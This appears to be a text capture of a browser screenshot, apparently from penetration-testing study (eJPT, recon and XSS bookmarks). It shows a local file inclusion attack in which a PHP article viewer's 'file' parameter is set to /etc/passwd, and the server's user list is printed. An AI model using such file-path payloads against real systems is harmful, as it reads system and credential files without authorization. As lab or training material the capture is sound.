 Not secure 51.44.14.124/file_viewer.php?file=/etc/passwd
eJPT.xlsx TBHMv4 Recon.pdf... XSS (Cross Site Scri... External Recon Met... The Bug Bounty Ra...
Archived Articles
Select an article to view:
Article 1: The Enduring Allure of Football
Article 2: Eating for Health
Article 3: The Global Education System
Article 4: Cybersecurity in the Modern Era
Viewing: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin